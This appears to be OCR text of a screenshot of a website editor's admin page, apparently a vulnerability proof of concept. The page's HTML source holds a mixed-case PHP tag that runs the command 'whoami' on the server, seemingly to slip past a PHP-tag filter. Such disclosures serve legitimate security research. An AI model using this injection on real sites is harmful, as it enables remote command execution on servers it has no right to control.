 Home Tools Websites 17.0.0 admin
Website: Demo
Page: [page 001] demo - D... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 4:0
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the con
2 <section id="mysection1" contenteditable="true">
3 <?pHp system("whoami") ?>
4 </section>
5